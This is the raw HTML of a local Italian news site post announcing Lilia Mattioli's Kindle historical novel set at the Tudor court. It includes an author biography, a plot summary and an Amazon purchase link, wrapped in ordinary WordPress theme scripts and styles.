<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/posts/117145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vergatonews24.it/?p=117145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2024%2F06%2F03%2Flilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2024%2F06%2F03%2Flilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="post-template-default single single-post postid-117145 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
				<section id="content">
							<article class="post-117145 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente-e-territorio category-costume-e-societa category-notizie-e-politica tag-arte tag-lilia-mattioli tag-romanzo tag-volontariato" id="post-117145">
					<div class="entry">
													<div id="location">
									<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; 				<a href="https://vergatonews24.it/category/ambiente-e-territorio/" rel="bookmark">Ambiente Costume Società Memoria</a>
				 &rsaquo; Lilia Mattioli &#8211; Una ragazza di campagna: La saga di Savernake (Formato Kindle)	</div>
							</div><!-- #location -->
														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2024/06/03/festa-della-repubblica-gli-alpini-di-vergato-incontrano-gli-studenti-del-fantini-musica-cori-e-polenta/" rel="prev">&larr; Festa della Repubblica &#8211; Gli Alpini di Vergato incontrano gli studenti del &#8220;Fantini&#8221; musica, cori e&#8230; polenta!</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2024/06/04/il-labirinto-dei-quadri-un-progetto-artistico-musicale-per-il-28-maggio/" rel="next">Il labirinto dei quadri &#8211; Un progetto artistico &#8211; musicale per il 5 giugno ore 14:30 degli alunni dell&#8217;Istituto Comprensivo di Vergato e Grizzana &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							<header class="entry-header">
							<h1 class="entry-title">Lilia Mattioli &#8211; Una ragazza di campagna: La saga di Savernake (Formato Kindle)</h1>
							<aside class="entry-meta">
								2024-06-03 | 
								Filed under: <a href="https://vergatonews24.it/category/ambiente-e-territorio/" rel="category tag">Ambiente Costume Società Memoria</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/" rel="category tag">Costume e società</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>								and tagged with: <a href="https://vergatonews24.it/tag/arte/" rel="tag">arte</a>, <a href="https://vergatonews24.it/tag/lilia-mattioli/" rel="tag">Lilia Mattioli</a>, <a href="https://vergatonews24.it/tag/romanzo/" rel="tag">Romanzo</a>, <a href="https://vergatonews24.it/tag/volontariato/" rel="tag">volontariato</a>										
							</aside><!-- .entry-meta -->
						</header><!-- .entry-header -->
						<div class="entry-content">
														
<p>2024/06/03, Porretta Terme &#8211; Ritorna <a href="https://vergatonews24.it//?s=lilia+mattioli" title="">Lilia Mattioli </a>con un romanzo storico. </p>



<p><strong>Inghilterra, prima metà del XVI secolo. Romanzo storico di epoca Tudor</strong>.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><strong>Lilia Mattiol</strong>i è nata a Porretta Terme nel 1952, si è laureata in lettere all’Università di Bologna e ha sempre vissuto a Porretta Terme. Sposata con Franco, ha due ﬁgli e due nipoti.&nbsp; Da quando è in pensione ha coronato il sogno di dedicarsi alla scrittura immaginando e scrivendo storie che si collocano a metà strada tra la realtà e la fantasia.</p>
</blockquote>



<p>Formato:&nbsp;Formato Kindle</p>



<p>Un nuovo romanzo di&nbsp;<a href="https://www.amazon.it/s/ref=dp_byline_sr_ebooks_1?ie=UTF8&amp;field-author=Lilia+Mattioli&amp;text=Lilia+Mattioli&amp;sort=relevancerank&amp;search-alias=digital-text">Lilia Mattioli</a>&nbsp;(Autore)&nbsp;</p>



<figure class="wp-block-image size-full"><a href="https://vergatonews24.it/wp-content/uploads/2024/06/Lilia-Mattioli_La-ragazza_01.jpg"><img fetchpriority="high" decoding="async" width="943" height="1500" src="https://vergatonews24.it/wp-content/uploads/2024/06/Lilia-Mattioli_La-ragazza_01.jpg" alt="" class="wp-image-117147"/></a></figure>



<p>Chi è Rose, la misteriosa ragazza cresciuta nella&nbsp;<strong>foresta di Savernake</strong>? Col passar degli anni, la piccola selvaggia, che sir Hugh, il padrone di Green Hedge Manor, ha riconosciuta come la figlioletta sottrattagli ancora in fasce da una donna malvagia, è diventata una giovane consapevole di avere un padre violento e vigliacco e di dover sopportare la pesante eredità di Hope, la strana donna dei boschi che l&#8217;ha allevata, la guaritrice, la sensitiva, additata da tanti come una strega.</p>



<p>A Rose viene offerto il raro privilegio di vivere alla corte dei Tudor, corteggiata e invidiata, e di servire la regina negli splendidi palazzi di Whitehall e di Hampton Court. Ma lei non è un&#8217;opportunista, non ha intenzione di sacrificare l&#8217;amore all&#8217;ambizione, e sarebbe ben lieta di tornare a vivere nel Wiltshire, accanto alle persone che le sono care. </p>



<p>C&#8217;è chi l&#8217;ama, come Tom, chi la protegge, come la regina, ma c&#8217;è anche chi la odia, che trama contro di lei e che si mette di traverso per rubarle l&#8217;amore e la felicità.</p>



<p><strong>Jane e Rose.&nbsp;</strong>C&#8217;è un filo rosso che lega la ragazza della foresta alla regina Jane, la terza moglie di&nbsp;<strong>Enrico VIII. </strong></p>



<p><strong>Jane Seymour</strong>&nbsp;è poco conosciuta e, per lo più, è quasi unicamente ricordata per aver messo al mondo l&#8217;erede al trono d&#8217;Inghilterra. In realtà, ha subito lo svantaggio di subentrare ad Anna Bolena, figura tragica ed affascinante quant&#8217;altre mai, capace di oscurare qualsiasi donna, e non soltanto la riservata figlia del signore di Wolf Hall. L&#8217;intesa stabilitasi tra le due donne fin da un primo, fugace incontro, risalente ai tempi dell&#8217;infanzia di Rose, è destinata a crescere nei pochi mesi del matrimonio di Jane e fino alla sua tragica scomparsa.<br><br>Alle vicende di Jane e di Rose fanno da sfondo le tensioni politiche e religiose che hanno sconvolto il secolo e che hanno convinto re Enrico a staccare l&#8217;Inghilterra dalla Chiesa di Roma, a decidere la soppressione dei monasteri, a ordinare la morte di amici e collaboratori come Tommaso Moro. II re ha imboccato una strada di non ritorno, ha scatenato una tempesta che travolgerà ben presto i personaggi del romanzo.<br><br>In questo racconto, che molto probabilmente avrà un seguito, storia e finzione si intrecciano, e non manca una punta di mistero per offrire al lettore qualche ora di piacevole intrattenimento e qualche spunto su cui riflettere.</p>



<p><strong>Acquista qui;</strong> <a href="https://www.amazon.it/Una-ragazza-campagna-saga-Savernake-ebook/dp/B0D5JN58TY/ref=sr_1_1?dib=eyJ2IjoiMSJ9.s557etEOFsQao5BPA3n4lEwnewgMMzN3yy6UNW9ccdnLAFXLBLVkB9VWNxY6TRSx.QBp-5MxtNqSgVwlI9ySBTGB0UO7O2lE9bK0Qa06pmTE&amp;dib_tag=se&amp;qid=1717416868&amp;refinements=p_27%3ALilia+Mattioli&amp;s=books&amp;sr=1-1">https://www.amazon.it/Una-ragazza-campagna-saga-Savernake-ebook/dp/B0D5JN58TY/ref=sr_1_1?dib=eyJ2IjoiMSJ9.s557etEOFsQao5BPA3n4lEwnewgMMzN3yy6UNW9ccdnLAFXLBLVkB9VWNxY6TRSx.QBp-5MxtNqSgVwlI9ySBTGB0UO7O2lE9bK0Qa06pmTE&amp;dib_tag=se&amp;qid=1717416868&amp;refinements=p_27%3ALilia+Mattioli&amp;s=books&amp;sr=1-1</a></p>



